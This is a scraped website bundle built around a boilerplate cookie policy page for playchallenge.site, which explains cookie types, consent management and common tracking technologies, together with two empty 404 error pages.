


<file: cookie_policy.html>
<html><head><meta charset="UTF-8" class="headline-BqgpEqz"/><link rel="stylesheet" href="styles.css" class="control-dVryEDW"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="heading-UEWPVXZwuytcAbU"/><meta name="referrer" content="no-referrer" class="title-JmDOsuWUn"/><style> @import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300..700;1,300..700&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #b15a77; border-radius: 29px; } *::-webkit-scrollbar-thumb { background-color: #e1d56c; border-radius: 29px; border: 2px solid #b15a77; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="userpic-BPLBhklXiQZjl"><div class="big-NvSDzKS"><span class="btn-megRORvxu"> <b>Introduction</b><br>Cookies are an integral part of the internet experience and provide many benefits, yet they also pose potential privacy concerns. This extended cookie policy provides a comprehensive overview of cookie practices for our website at playchallenge.site, including compliance with GDPR, CCPA, and Google's cookie consent requirements.<br> <br> <b>What are Cookies?</b><br>Cookies are small text files containing small amounts of information which are downloaded and stored on your computer or mobile device when you visit a website. Cookies are then sent back to the originating website on each subsequent visit or to another website that recognizes that cookie. Cookies allow websites to recognize a user’s device and remember certain information about your visit, preferences and online actions.<br>Cookies perform many different jobs that make the internet experience easier and more customized. For example, cookies are used to remember your preferences on websites you visit often, help customize web content and recommendations based on your interests, determine if traffic to a site is from a human user or bot, and provide anonymized data on how users interact with a website.<br>The main types of cookies:<br> <li>First Party Cookies - These are cookies set by the website domain being visited. They can only be read by that domain.</li> <li>Third Party Cookies - These are cookies set by domains other than the one being visited. For example, the website may partner with outside advertisers, analytics companies or social media sites to provide relevant content, advertising and plugins.</li> <li>Session Cookies - These cookies exist only during a user's online session and disappear from your device when you close your browser. They allow websites to link visitor actions that happen in the same session.</li> <li>Persistent Cookies - These cookies remain on your device between browsing sessions until they expire or are deleted. They allow preferences or actions across multiple sites to be stored.</li>The Length of Time a Cookie Stays on Your Device Depends on Whether it is a Session or Persistent Cookie and the Cookie Expiration Time.<br> <br> <b>Why We Use Cookies?</b><br>We use cookies for a variety of reasons detailed below. Cookies allow us to optimize your site experience, understand how the site is being used, provide customized content and analyze site traffic.<br>Additionally, we comply with legal obligations under GDPR, CCPA, and Google's policies regarding cookie consent. By using our site, you can opt into or out of non-essential cookies such as those used for analytics, performance tracking, and marketing.<br>We use third-party analytics services such as Google Analytics to understand how users interact with our website. These cookies track anonymized data about how visitors use the website. Google Analytics helps us improve the website's functionality. You can view Google's privacy policy here: (https://policies.google.com/privacy).<br>Marketing cookies, including those provided by Google Ads, are used to track visitors across websites to deliver targeted advertising based on your interests. These cookies will only be placed after receiving your consent. You can review Google's ad cookie usage and privacy policy here: (https://policies.google.com/technologies/ads).<br>Another types of cookies:<br> <li>Strictly Necessary Cookies:</li> <p>These essential cookies enable core website functionality and are required for the site to operate properly. For example, strictly necessary cookies allow you to access secure areas of the website. Without these strictly necessary cookies, the website cannot function properly.</p><br> <li>Preference Cookies:</li> <p>These cookies allow our website to store information that changes how the site behaves or looks based on your preferences, such as language and location preferences. They can be used to provide you with a more personalized experience.</p><br> <li>Analytics Cookies:</li> <p>Analytics cookies help website owners understand interactions with their website and how visitors use the site. These cookies gather data anonymously about how visitors use the website.</p><br> <li>Performance Cookies:</li> <p>These cookies collect information on how users interact with a website, such as which pages are visited most often. They identify areas where the user experience can be improved.</p><br> <li>Marketing Cookies:</li> <p>Marketing cookies are used to track visitors across multiple websites where ads are being served. This provides useful data to help target advertisements effectively. Marketing cookies are often placed on websites by third party advertising companies.</p><br> <li>Social Media Cookies:</li> <p>These cookies allow visitors to share content on social media platforms. Social media plugins place cookies to enable proper functioning.</p><br> <br> <b>How to Manage Cookie Preferences?</b><br>You can manage website cookie preferences through your browser settings and other tools:<br> <li>Browser Cookie Settings</li>Browser settings allow you to enable, disable and delete cookies for some or all websites. Note that blocking cookies entirely may negatively impact your browsing experience as many websites rely on cookies to properly function. Each browser handles cookie management differently, so visit the relevant help section of your browser of choice: Chrome, Firefox, Safari, Edge, Explorer.<br> <li>Cookie Consent Management Platform</li>Our website utilizes a consent management platform that allows users to opt in or out of certain cookie categories. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br> <li>Blocking and Deleting Cookies</li>In addition to browser cookie settings, there are utilities available to block and delete cookies:<br> <ol> <li>Ghostery allows you block/delete cookies and see who sets them.</li> <li>CCleaner deletes cookies and optimizes browsers.</li> </ol> <br> <li>Do Not Track</li>Some browsers have Do Not Track features that allow you to indicate your preference that sites do not track you. At this time, global standardization of how websites should respond to Do Not Track signals has not been established. As a result, this website is unlikely to intercept and respond to Do Not Track signals. However, other tracking prevention measures like incognito browsing mode can help.<br> <br> <b>Consent Management</b><br>Our website utilizes a consent management platform (CMP) to ensure compliance with GDPR, CCPA, and Google's cookie policies. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br>- Explicit Consent: Non-essential cookies, such as those for analytics, advertising, and social media, are only placed on your device after you provide explicit consent. You can opt-in to specific categories of cookies.<br>- Withdraw Consent: You can revisit your cookie preferences at any time by accessing the “Manage Cookie Settings” link on our website. This allows you to withdraw consent or modify your cookie choices.<br> <br> <b>How We Use Tracking Technologies?</b><br>We use internet tracking technologies only with appropriate consent and predominantly for performance, analytics and functionality cookies to improve your browsing experience. However, some embedded content from social media and advertising partners use tracking technologies beyond our control. Please use the available cookie consent tools to customize your preferences.<br>In addition to traditional browser cookies, we also use advanced tracking technologies in compliance with Google’s Consent Mode. This feature allows us to adjust how Google services (like Google Analytics and Google Ads) function based on the consent status of the user. For example, if you decline analytics cookies, we will ensure that any tracking is done anonymously.<br> <br> <b>Other Tracking Technologies</b><br>In addition to traditional browser cookies, other tracking technologies exist:<br> <li>Web Beacons</li>These tiny transparent graphic images (also known as pixel tags or clear gifs) can be used to track the online movements of web users. For example, web beacons can count page views, deliver cookies, detect Adobe Flash versions and more.<br> <li>ETags</li>An ETag, entity tag, is an opaque identifier used in web caching and conditional HTTP requests. ETags allow websites to determine if the version of a file stored locally matches the version on the website server. They provide efficiencies in loading cached resources but have implications for user privacy and tracking.<br> <li>Local Storage Objects (LSOs)</li>LSOs like Flash cookies are stored as data files on your device and can be used to remember settings, usage and other data specific to a site.<br> <li>Browser Fingerprinting</li>This technique uses details about your device, such as software versions and configurations, to generate a unique fingerprint which can then be used for tracking without cookies.<br> <li>Deep Packet Inspection</li>Deep Packet Inspection analyzes both header and payload information in internet traffic. This allows very detailed monitoring and tracking of internet users and their activities.<br> <li>History Sniffin</li>Some websites sneakily perform cross-site history sniffing by styling visited links differently than unvisited links. This allows them to determine your history and build profiles about your interests and behavior.<br> <li>Canvas Fingerprinting</li>The HTML canvas element can extract data about settings of your device and computer such as font preferences. This information can be used to fingerprint browsers.<br> <li>Device Recognition</li>Cross-device tracking methods like deterministic matching try to identify and link devices, enabling persistent tracking across multiple devices like desktop, mobile and tablets.<br> <li>Location Tracking</li>Geolocation capabilities in browsers and devices can allow websites to gather your location data. Location can be derived from IP address, wifi networks or GPS.<br> <br> <b>Additional Privacy Information</b><br>For more details about privacy practices, please see our full Privacy Policy. We comply with all applicable regulations, including those established by GDPR, CCPA, and Google. For more information on Google's privacy practices and their use of cookies, visit:<br>- Google Privacy Policy: (https://policies.google.com/privacy).<br>- Google Ads Policy: (https://policies.google.com/technologies/ads).<br>- Google Analytics Cookie Usage: (https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage).<br> <b>Updates</b><br>This cookie policy may be updated periodically as regulations and best practices evolve. We encourage you to check back periodically for updates. The policy was last updated on 10.09.2024.<br> <br> <b>HOW TO CONTACT US</b><br>If you have any questions about this Cookies Policy or our cookies practices, please contact us:<br>E-Mail: navigatebuff117@gmail.com<br>Phone Number: +33 5 58 38 76 7<br> <br>WebSite: playchallenge.site<br> <br></span></div></body></html>
</file>

<file: icon_reset_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c69757d9-201e-0001-71d5-039389000000</li><li>TimeStamp : 2025-08-02T17:44:44.3219300Z</li></ul><p></p></body></html>
</file>

<file: image_large.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 41df9639-901e-0066-42d5-038375000000</li><li>TimeStamp : 2025-08-02T17:44:43.9310096Z</li></ul><p></p></body></html>
</file>
